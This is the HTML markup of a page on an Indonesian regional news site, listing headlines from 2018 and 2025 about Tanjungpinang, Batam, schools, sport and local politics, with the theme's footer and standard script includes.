<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
26/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/" class="post-thumb" aria-label="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/LSM-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/">
Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
27/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/" class="post-thumb" aria-label="Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi ">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/IMG_20180816_104248-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG_20180816_104248" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/">
Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi                         </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
02/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/" class="post-thumb" aria-label="DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/09/AG0A1257a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="AG0A1257a" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/galeri/" 
aria-label="View all posts in GALERI"> 
GALERI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/">
DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
14/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/" class="post-thumb" aria-label="BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-3051-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-305[1]" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/nasional/" 
aria-label="View all posts in NASIONAL"> 
NASIONAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/">
BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
15/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-categorised"
role="tabpanel"
aria-labelledby="tabbed-4-categorised-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/" class="post-thumb" aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/" class="post-thumb" aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/" class="post-thumb" aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
</div>
</div>
</div></aside><!-- #secondary -->
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
<div class="container">
<div class="row">
<div class="widget-title-section">
<h2 class="widget-title header-after1">
<span class="header-after ">
You may have missed      </span>
</h2>
</div>
<div class="row">
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/"
aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/"
aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-1024x684.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-768x513.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003.jpg 1504w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/"
aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="300" height="215" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-300x215.jpg" class="attachment-medium size-medium wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-300x215.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/"
aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="300" height="169" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1024x576.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-768x432.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1536x864.jpg 1536w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
<footer class="site-footer">
<div class="primary-footer">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div class="row">
<div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
<section class="widget-area">
</section>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="site-info">
<div class="container">
<div class="row">
<div class="col-sm-12">
Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
<a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/navigation.js?ver=5.4.1" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.4.1" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.4.1" id="matchheight-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.4.1" id="covernews-fixed-header-script-js"></script>
